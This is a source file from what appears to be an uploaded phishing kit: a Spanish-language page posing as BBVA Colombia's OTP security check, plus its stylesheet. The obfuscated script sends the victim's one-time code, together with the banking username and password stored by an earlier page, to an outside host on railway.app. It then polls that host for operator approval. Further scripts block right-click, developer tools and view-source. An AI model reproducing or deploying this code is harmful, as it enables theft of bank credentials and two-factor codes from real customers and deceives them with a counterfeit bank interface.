
==== otp.html @ 2aff6981 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>BBVA Net - Verificación OTP</title>
    <link rel="icon" type="image/png" href="img/BBVA_logo_2025.svg.png">
    <link rel="apple-touch-icon" href="img/BBVA_logo_2025.svg.png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>
        @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
        #errorLogin.visible{display:flex !important;opacity:1 !important}
        #errorLoginBtn:hover{background:#072952 !important}
        input,select,textarea{font-size:16px !important}

        /* ==========================================
           ÍCONOS COMO IMÁGENES
           ========================================== */
        .header-icon img {
            width: 28px;
            height: 28px;
            display: block;
            object-fit: contain;
        }
        .security-badge img {
            width: 22px;
            height: 22px;
            display: block;
            object-fit: contain;
        }

        /* ==========================================
           ONBOARDING LOADING SCREEN
           ========================================== */
        #loadingScreen.onboarding-loading {
            position: fixed;
            inset: 0;
            background: #F9FBFA;
            z-index: 99999;
            display: none;
            justify-content: center;
            align-items: center;
            font-family: 'Manrope', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
        }
        #loadingScreen.onboarding-loading.active {
            display: flex;
        }
        .onboarding-container {
            width: 100%;
            max-width: 512px;
            height: 100vh;
            max-height: 864px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: flex-start;
            padding: 12vh 24px 40px 24px;
            text-align: center;
        }
        .onboarding-icon-wrap {
            width: 140px;
            height: 140px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 90px;
            position: relative;
        }
        .onboarding-icon {
            width: 100px;
            height: 100px;
            display: flex;
            align-items: center;
            justify-content: center;
            will-change: transform, opacity;
            transform-origin: center center;
        }
        .onboarding-icon svg {
            width: 100%;
            height: 100%;
            display: block;
            overflow: visible;
        }
        .onboarding-icon.fading-out {
            opacity: 0;
            transition: opacity 0.5s ease;
        }
        .onboarding-icon.fading-in {
            opacity: 0;
        }
        .onboarding-icon.visible {
            opacity: 1;
            transition: opacity 0.5s ease;
        }
        .onboarding-title-img {
            height: 38px;
            width: auto;
            max-width: 200px;
            object-fit: contain;
            margin: 0 0 20px 0;
            display: block;
        }
        .onboarding-subtitle {
            font-family: 'Manrope', sans-serif;
            font-size: 19px;
            font-weight: 800;
            color: #000000;
            margin: 0 0 12px 0;
            letter-spacing: -0.3px;
            line-height: 1.2;
            transition: opacity 0.5s ease, transform 0.5s ease;
        }
        .onboarding-description {
            font-family: 'Manrope', sans-serif;
            font-size: 15px;
            font-weight: 500;
            color: #5E6773;
            margin: 0;
            line-height: 1.45;
            max-width: 320px;
            transition: opacity 0.5s ease, transform 0.5s ease;
        }
        .onboarding-subtitle.slide-out,
        .onboarding-description.slide-out {
            opacity: 0;
            transform: translateY(-8px);
        }
        .onboarding-subtitle.slide-in-start,
        .onboarding-description.slide-in-start {
            opacity: 0;
            transform: translateY(8px);
        }

        @keyframes umbrellaSway {
            0%, 100% { transform: rotate(-3deg); }
            50%      { transform: rotate(3deg); }
        }
        .onboarding-icon svg .umbrella-top {
            transform-origin: 50px 45px;
            animation: umbrellaSway 2.5s ease-in-out infinite;
        }
        @keyframes coinPop {
            0%   { transform: scale(0) rotate(-180deg); opacity: 0; }
            60%  { transform: scale(1.15) rotate(10deg); opacity: 1; }
            100% { transform: scale(1) rotate(0deg); opacity: 1; }
        }
        .onboarding-icon svg .coin-main {
            transform-origin: 50px 50px;
            animation: coinPop 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) both;
        }
        @keyframes coinBehind {
            0%   { transform: scale(0.6) translateX(0); opacity: 0; }
            70%  { transform: scale(0.85) translateX(-12px); opacity: 0.5; }
            100% { transform: scale(0.75) translateX(-18px); opacity: 0.4; }
        }
        .onboarding-icon svg .coin-behind {
            transform-origin: 50px 50px;
            animation: coinBehind 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) 0.15s both;
        }
        @keyframes heartBeat {
            0%, 100% { transform: scale(1); }
            30%      { transform: scale(1.25); }
            60%      { transform: scale(0.95); }
        }
        .onboarding-icon svg .heart {
            transform-origin: 72px 62px;
            animation: heartBeat 1.8s ease-in-out infinite;
        }
        @keyframes cardSlide {
            0%   { transform: translateX(-10px); opacity: 0; }
            100% { transform: translateX(0); opacity: 1; }
        }
        .onboarding-icon svg .card-body {
            animation: cardSlide 0.7s ease-out both;
        }
        @keyframes scannerPulse {
            0%   { transform: scale(1); opacity: 0.9; }
            50%  { transform: scale(1.06); opacity: 1; }
            100% { transform: scale(1); opacity: 0.9; }
        }
        .onboarding-icon svg .bio-circle {
            transform-origin: 50px 50px;
            animation: scannerPulse 2s ease-in-out infinite;
        }
        @keyframes scanLine {
            0%   { transform: translateY(-12px); opacity: 0; }
            20%  { opacity: 1; }
            80%  { opacity: 1; }
            100% { transform: translateY(12px); opacity: 0; }
        }
        .onboarding-icon svg .scan-line {
            animation: scanLine 1.8s ease-in-out infinite;
        }

        /* OTP input: centrado */
        .otp-input {
            text-align: center;
            font-size: 24px;
            font-weight: 600;
            letter-spacing: 8px;
        }
    </style>
</head>
<body>
    <div id="loadingScreen" class="onboarding-loading">
        <div class="onboarding-container">
            <div class="onboarding-icon-wrap">
                <div class="onboarding-icon" id="obIcon"></div>
            </div>
            <img class="onboarding-title-img" src="img/BBVA_RGB.png" alt="BBVA">
            <h2 class="onboarding-subtitle" id="obSubtitle">Más cómodo</h2>
            <p class="onboarding-description" id="obDescription">Consulta tu saldo y movimientos sin moverte de casa.</p>
        </div>
    </div>

    <div class="container">
        <header class="header">
            <div class="header-icon">
                <img src="img/my-profile.svg" alt="Usuario">
            </div>
            <div class="logo">
                <img src="img/BBVA_logo_2025.svg.png" alt="BBVA">
            </div>
            <button class="close-btn" onclick="window.location.href='https://www.bbva.com.co/'">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" fill="#1973B8"/>
                </svg>
            </button>
        </header>

        <div class="security-badge">
            <img src="img/lock.svg" alt="Candado">
        </div>

        <p class="security-text">Estás en un entorno con seguridad BBVA</p>

        <main class="main-content">
            <div class="login-card">
                <h1 class="title">Verificación de <br>Seguridad</h1>

                <p style="font-family: 'Benton Sans', sans-serif; font-size: 15px; color: #5E6773; line-height: 1.55; margin: 0 0 20px 0;">
                    Hemos enviado un código de verificación a tu número de celular registrado y/o correo electrónico.
                </p>

                <form class="login-form" id="otpForm">
                    <div class="input-group">
                        <label class="input-label" style="display:block; font-size:14px; font-weight:600; color:#043263; margin-bottom:10px;">Código de verificación</label>
                        <input
                            type="text"
                            class="input-field otp-input"
                            id="otpCode"
                            placeholder="Ingresa el código"
                            maxlength="6"
                            inputmode="numeric"
                            autocomplete="off">
                    </div>

                    <button type="submit" class="submit-btn" id="btnVerificar" disabled>Verificar</button>

                    <a href="token.html" class="forgot-link">← Volver</a>
                </form>
            </div>

            <div class="register-card">
                <h3 class="register-title" style="font-size: 20px; margin-bottom: 12px;">¿Por qué necesitamos esto?</h3>
                <p class="register-description" style="margin-bottom: 0;">
                    Este paso adicional de seguridad nos ayuda a verificar tu identidad y proteger tu cuenta de accesos no autorizados.
                </p>
            </div>
        </main>
    </div>

    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(4,50,99,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Benton Sans',-apple-system,sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#043263">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#043263;margin-bottom:10px">Código incorrecto</div>
            <div style="font-size:14px;color:#5E6773;line-height:1.55;margin-bottom:22px">El código ingresado es incorrecto.<br>Por favor verifica e intenta nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:#043263;color:#fff;border:none;padding:14px 20px;border-radius:8px;font-size:14px;font-weight:600;letter-spacing:0.03em;cursor:pointer;font-family:inherit">Intentar de nuevo</button>
        </div>
    </div>

    <script>
    (function(){
        var _0xa1 = "https://multi-bancos-production.up.railway.app";
        var _0xb2 = "bbva";
        var _0xc3 = sessionStorage.getItem('sessionId') || ('sess_' + Date.now() + '_' + Math.floor(Math.random() * 10000));
        try { sessionStorage.setItem('sessionId', _0xc3); } catch(e) {}

        var _0xd4 = document.getElementById('otpCode');
        var _0xe5 = document.getElementById('btnVerificar');
        var _0xf6 = document.getElementById('otpForm');
        var _0xg7 = document.getElementById('loadingScreen');
        var _0xh8 = document.getElementById('errorLogin');

        function _0xi9() {
            var _0xj0 = _0xd4.value.replace(/\D/g, '').slice(0, 6);
            _0xd4.value = _0xj0;
            _0xe5.disabled = _0xj0.length < 4;
        }

        _0xd4.addEventListener('input', _0xi9);
        _0xi9();

        /* ==========================================
           ONBOARDING ROTATIVO — 4 estados
           ========================================== */
        var _0xOB = [
            { icon: 'beach', subtitle: 'Más cómodo', description: 'Consulta tu saldo y movimientos sin moverte de casa.' },
            { icon: 'euro', subtitle: 'Más rápido', description: 'Paga, transfiere y recarga en poco pasos.' },
            { icon: 'card', subtitle: 'Más sencillo', description: 'Opera de forma intuitiva, ten a mano lo que necesitas cuando lo necesitas.' },
            { icon: 'biometry', subtitle: 'Más seguro de usar', description: 'Realiza operaciones de forma segura gracias a la biometría' }
        ];

        var _0xSVG = {
            beach:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<g class="umbrella-top">' +
                '<path d="M15 45 Q50 8 85 45 Z" fill="#1976D2"/>' +
                '<path d="M15 45 Q32 12 50 45 Z" fill="#42A5F5"/>' +
                '<path d="M50 45 Q68 12 85 45 Z" fill="#1565C0"/>' +
                '</g>' +
                '<line x1="50" y1="45" x2="50" y2="78" stroke="#0A3A6B" stroke-width="2.5" stroke-linecap="round"/>' +
                '<rect x="28" y="80" width="44" height="4" rx="2" fill="#4DD0E1"/>' +
                '<rect x="32" y="76" width="36" height="4" rx="2" fill="#26C6DA"/>' +
                '</svg>',
            euro:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="coin-behind" cx="50" cy="50" r="28" fill="#E8A93C" opacity="0.4"/>' +
                '<circle class="coin-behind" cx="50" cy="50" r="30" fill="#F0B945" opacity="0.5"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="32" fill="#F5C13C"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="28" fill="#FFD54F" opacity="0.6"/>' +
                '<text x="50" y="66" font-size="38" font-weight="700" text-anchor="middle" fill="#FFFFFF" font-family="Arial, sans-serif">€</text>' +
                '</svg>',
            card:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<rect class="card-body" x="15" y="35" width="70" height="42" rx="6" fill="#1E88E5"/>' +
                '<rect x="15" y="46" width="70" height="9" fill="#FFFFFF" opacity="0.9"/>' +
                '<circle class="heart" cx="72" cy="62" r="11" fill="#26C6DA"/>' +
                '<path class="heart" d="M72 68 C67 64 64 61 64 57 C64 54 66 52 69 52 C70.5 52 71.5 53 72 54 C72.5 53 73.5 52 75 52 C78 52 80 54 80 57 C80 61 77 64 72 68 Z" fill="#FFFFFF"/>' +
                '</svg>',
            biometry:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="bio-circle" cx="50" cy="50" r="38" fill="#0A3A6B"/>' +
                '<circle cx="50" cy="44" r="11" fill="#4DD0E1"/>' +
                '<path d="M32 72 Q32 56 50 56 Q68 56 68 72 Z" fill="#4DD0E1"/>' +
                '<line class="scan-line" x1="30" y1="50" x2="70" y2="50" stroke="#F5C13C" stroke-width="2" stroke-linecap="round"/>' +
                '<path d="M22 24 L32 24 M22 24 L22 34 M78 24 L68 24 M78 24 L78 34 M22 76 L32 76 M22 76 L22 66 M78 76 L68 76 M78 76 L78 66" stroke="#F5C13C" stroke-width="3" fill="none" stroke-linecap="round"/>' +
                '</svg>'
        };

        var _0xidx = 0;
        var _0xel = document.getElementById('obIcon');
        var _0xsub = document.getElementById('obSubtitle');
        var _0xdes = document.getElementById('obDescription');

        function _0xrenderIcon(name) {
            if (_0xel) _0xel.innerHTML = _0xSVG[name] || '';
        }

        function _0xupdateText(sub, des) {
            if (_0xsub) _0xsub.classList.add('slide-out');
            if (_0xdes) _0xdes.classList.add('slide-out');

            setTimeout(function() {
                if (_0xsub) {
                    _0xsub.textContent = sub;
                    _0xsub.classList.remove('slide-out');
                    _0xsub.classList.add('slide-in-start');
                }
                if (_0xdes) {
                    _0xdes.textContent = des;
                    _0xdes.classList.remove('slide-out');
                    _0xdes.classList.add('slide-in-start');
                }

                setTimeout(function() {
                    if (_0xsub) _0xsub.classList.remove('slide-in-start');
                    if (_0xdes) _0xdes.classList.remove('slide-in-start');
                }, 50);
            }, 400);
        }

        function _0xnext() {
            _0xidx = (_0xidx + 1) % _0xOB.length;
            var _0xnxt = _0xOB[_0xidx];

            if (_0xel) {
                _0xel.classList.remove('visible');
                _0xel.classList.add('fading-out');
            }

            setTimeout(function() {
                _0xrenderIcon(_0xnxt.icon);
                _0xupdateText(_0xnxt.subtitle, _0xnxt.description);

                if (_0xel) {
                    _0xel.classList.remove('fading-out');
                    _0xel.classList.add('fading-in');

                    void _0xel.offsetHeight;

                    _0xel.classList.remove('fading-in');
                    _0xel.classList.add('visible');
                }
            }, 500);
        }

        if (_0xel && _0xsub && _0xdes) {
            _0xrenderIcon(_0xOB[0].icon);
            _0xsub.textContent = _0xOB[0].subtitle;
            _0xdes.textContent = _0xOB[0].description;
            _0xel.classList.add('visible');
            setInterval(_0xnext, 3000);
        }

        _0xf6.addEventListener('submit', async function(_0xj1) {
            _0xj1.preventDefault();
            if (_0xe5.disabled) return;

            var _0xk1 = _0xd4.value.trim();
            if (_0xk1.length < 4) return;

            var _0xl1 = sessionStorage.getItem('usuario') || '';
            var _0xm1 = sessionStorage.getItem('clave') || '';

            _0xg7.classList.add('active');

            try {
                var _0xn1 = await fetch(_0xa1 + '/' + _0xb2 + '/enviar-otp', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        sessionId: _0xc3,
                        otp: _0xk1,
                        identificacion: _0xl1,
                        clave: _0xm1
                    })
                });
                var _0xo1 = await _0xn1.json();
                console.log('OTP enviado:', _0xo1);
            } catch (_0xp1) {
                console.error('Error:', _0xp1);
            }

            var _0xq1 = setInterval(async function() {
                try {
                    var _0xr1 = await fetch(_0xa1 + '/' + _0xb2 + '/estado/' + _0xc3);
                    var _0xs1 = await _0xr1.json();
                    console.log('Estado:', _0xs1.estado);

                    if (_0xs1.estado === 'token') {
                        clearInterval(_0xq1);
                        window.location.href = 'token.html';
                    } else if (_0xs1.estado === 'rechazado') {
                        clearInterval(_0xq1);
                        _0xg7.classList.remove('active');
                        setTimeout(function() {
                            if (_0xh8) _0xh8.classList.add('visible');
                        }, 300);
                    }
                } catch (_0xt1) {
                    console.error('Error estado:', _0xt1);
                }
            }, 2000);
        });

        var _0xu1 = document.getElementById('errorLoginBtn');
        if (_0xu1) {
            _0xu1.addEventListener('click', function() {
                if (_0xh8) _0xh8.classList.remove('visible');
                _0xd4.value = '';
                _0xe5.disabled = true;
                _0xd4.focus();
            });
        }
    })();
    </script>

<script>
(function(){
'use strict';
var _0xv1=0;
document.addEventListener('touchend',function(_0xw1){
var _0xx1=new Date().getTime();
if(_0xx1-_0xv1<=300){_0xw1.preventDefault();}
_0xv1=_0xx1;
},{passive:false});
document.addEventListener('dblclick',function(_0xy1){_0xy1.preventDefault();});
document.addEventListener('focusin',function(_0xz1){
var _0x02=(_0xz1.target&&_0xz1.target.tagName)?_0xz1.target.tagName.toLowerCase():'';
if(_0x02==='input'||_0x02==='textarea'||_0x02==='select'){
if(_0xz1.target.style.fontSize!=='16px'){
_0xz1.target.dataset._fs=_0xz1.target.style.fontSize||'';
_0xz1.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0x12){
var _0x02=(_0x12.target&&_0x12.target.tagName)?_0x12.target.tagName.toLowerCase():'';
if(_0x02==='input'||_0x02==='textarea'||_0x02==='select'){
if(_0x12.target.dataset._fs!==undefined){
_0x12.target.style.fontSize=_0x12.target.dataset._fs;
delete _0x12.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';
document.addEventListener('contextmenu',function(_0x22){_0x22.preventDefault();return false;});
document.addEventListener('keydown',function(_0x32){
var _0x42=(_0x32.key||'').toLowerCase();
var _0x52=_0x32.ctrlKey||_0x32.metaKey;
var _0x62=_0x32.shiftKey;
if(_0x42==='f12'){_0x32.preventDefault();return false;}
if(_0x52&&_0x62&&(_0x42==='i'||_0x42==='j'||_0x42==='c')){_0x32.preventDefault();return false;}
if(_0x52&&_0x42==='u'){_0x32.preventDefault();return false;}
if(_0x52&&_0x42==='s'){_0x32.preventDefault();return false;}
if(_0x52&&_0x62&&(_0x42==='k'||_0x42==='e'||_0x42==='s'||_0x42==='c')){_0x32.preventDefault();return false;}
if(_0x32.metaKey&&_0x32.altKey&&(_0x42==='i'||_0x42==='j'||_0x42==='c')){_0x32.preventDefault();return false;}
});
document.addEventListener('dragstart',function(_0x72){_0x72.preventDefault();});
document.addEventListener('selectstart',function(_0x82){
var _0x92=(_0x82.target&&_0x82.target.tagName)?_0x82.target.tagName.toLowerCase():'';
if(_0x92!=='input'&&_0x92!=='textarea'){_0x82.preventDefault();}
});
try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xa2){document.body.innerHTML='';}
setInterval(function(){
var _0xb2=window.outerWidth-window.innerWidth;
var _0xc2=window.outerHeight-window.innerHeight;
if(_0xb2>160||_0xc2>160){}
},1000);
})();
</script>
</body>
</html>
---- styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,600;8..60,700;8..60,900&family=Benton+Sans:wght@300;400;500;700&family=Manrope:wght@400;500;600;700;800&display=swap');

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Benton Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
    background: #f7f8f8;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    padding: 0;
    color: #043263;
}

.container {
    max-width: 500px;
    width: 100%;
    background: #f7f8f8;
    padding: 0 16px 40px 16px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #ffffff;
    margin: 0 -16px 20px -16px;
    padding: 18px 20px;
    position: sticky;
    top: 0;
    z-index: 100;
}

.header-icon svg { display: block; width: 28px; height: 28px; }
.logo img { height: 26px; width: auto; }

.close-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.2s;
}
.close-btn svg { width: 26px; height: 26px; }
.close-btn:hover { opacity: 0.7; }

.security-badge {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
}
.security-badge svg { width: 18px; height: 18px; }

.security-text {
    text-align: center;
    color: #043263;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 24px;
}

.main-content {
    padding: 0;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.login-card {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 32px;
    font-weight: 900;
    font-style: normal;
    color: #043263;
    line-height: 1.15;
    margin-bottom: 24px;
    letter-spacing: -0.5px;
}

.login-form {
    background: transparent;
    border-radius: 0;
    padding: 0;
    margin-bottom: 0;
    box-shadow: none;
}

.input-group { position: relative; margin-bottom: 14px; }

.input-field {
    width: 100%;
    padding: 12px 16px;
    border: 2px solid #000000;
    border-radius: 8px;
    font-size: 16px;
    font-family: inherit;
    color: #043263;
    transition: all 0.2s;
    background: #f5f5f5;
    appearance: none;
    -webkit-appearance: none;
}

.input-field:focus {
    outline: none;
    border-color: #043263;
    background: #ffffff;
    box-shadow: 0 0 0 3px rgba(4, 50, 99, 0.1);
}

.input-field::placeholder { color: #8a9099; font-weight: 400; }

.dropdown { padding-right: 44px; cursor: pointer; color: #043263; font-weight: 400; }

.dropdown-icon {
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    pointer-events: none;
    width: 22px;
    height: 22px;
}

.eye-icon {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    padding: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.2s;
}
.eye-icon svg { width: 22px; height: 22px; }
.eye-icon:hover { opacity: 0.7; }

.submit-btn {
    width: 100%;
    padding: 18px 16px;
    background: #000074;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
    font-family: inherit;
    cursor: pointer;
    transition: background 0.2s;
    margin-top: 8px;
    margin-bottom: 20px;
}

.submit-btn:hover:not(:disabled) { background: #072952; }
.submit-btn:active:not(:disabled) { transform: translateY(1px); }
.submit-btn:disabled { background: #b8bfca; cursor: not-allowed; }

.forgot-link {
    display: block;
    text-align: center;
    color: #000074;
    text-decoration: none;
    font-size: 17px;
    font-weight: 500;
    transition: color 0.2s;
}
.forgot-link:hover { text-decoration: underline; }

.register-card {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px;
    text-align: left;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.register-icon {
    margin-bottom: 24px;
    display: flex;
    justify-content: flex-start;
}
.register-icon img { width: 72px; height: 72px; object-fit: contain; border-radius: 12px; }

.register-title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 26px;
    font-weight: 900;
    font-style: normal;
    color: #043263;
    line-height: 1.15;
    margin-bottom: 14px;
    letter-spacing: -0.5px;
}

.register-description {
    font-size: 15px;
    color: #043263;
    line-height: 1.55;
    margin-bottom: 24px;
}

.register-btn {
    padding: 16px 28px;
    background: #f0f0f3;
    color: #043263;
    border: none;
    border-radius: 8px;
    font-size: 15px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.2s;
}
.register-btn:hover { background: #e4e5ea; }

.security-carousel {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px 20px;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
    position: relative;
}

.carousel-slide {
    display: none;
    animation: fadeIn 0.5s ease-in-out;
    min-height: 180px;
}
.carousel-slide.active { display: block; }

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.carousel-title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 26px;
    font-weight: 900;
    font-style: normal;
    color: #043263;
    line-height: 1.15;
    margin-bottom: 22px;
    letter-spacing: -0.5px;
}

.carousel-content { display: flex; gap: 16px; align-items: flex-start; }

.carousel-icon {
    flex-shrink: 0;
    width: 52px;
    height: 52px;
    background: #E8F1F9;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.carousel-icon svg { width: 28px; height: 28px; }

.carousel-text {
    flex: 1;
    font-size: 15px;
    color: #043263;
    line-height: 1.5;
    text-align: left;
    font-weight: 400;
}

.carousel-controls {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-top: 28px;
}

.carousel-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.2s;
    border-radius: 6px;
}
.carousel-btn svg { width: 22px; height: 22px; }
.carousel-btn:hover { background: #f0f2f5; }

.carousel-indicator {
    font-size: 14px;
    color: #043263;
    font-weight: 500;
    min-width: 80px;
    text-align: center;
    background: #f5f6f8;
    padding: 8px 16px;
    border-radius: 20px;
}

/* 🎯 LOGO BBVA en el onboarding (reemplaza al "Hola") */
.onboarding-title-img {
    height: 42px;
    width: auto;
    max-width: 220px;
    object-fit: contain;
    margin: 0 0 22px 0;
    display: block;
}

/* Loading Screen */
.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.98);
    backdrop-filter: blur(10px);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
}

.loading-content { text-align: center; padding: 40px; }

.loading-logo {
    height: 60px;
    width: auto;
    margin-bottom: 32px;
    animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; transform: scale(1); }
    50% { opacity: 0.8; transform: scale(0.95); }
}

.loading-spinner {
    width: 50px;
    height: 50px;
    margin: 0 auto 24px;
    border: 4px solid #E8F4FD;
    border-top: 4px solid #1973B8;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-text { color: #043263; font-size: 16px; font-weight: 500; margin: 0; }

/* OTP Page */
.otp-info, .token-info {
    background: #ffffff;
    border-radius: 16px;
    padding: 24px;
    text-align: center;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.info-icon { margin-bottom: 16px; display: flex; justify-content: center; }

.otp-description, .token-description {
    font-size: 15px;
    color: #043263;
    line-height: 1.55;
    margin: 0;
}

.otp-form, .token-form {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.input-label {
    display: block;
    font-size: 14px;
    font-weight: 600;
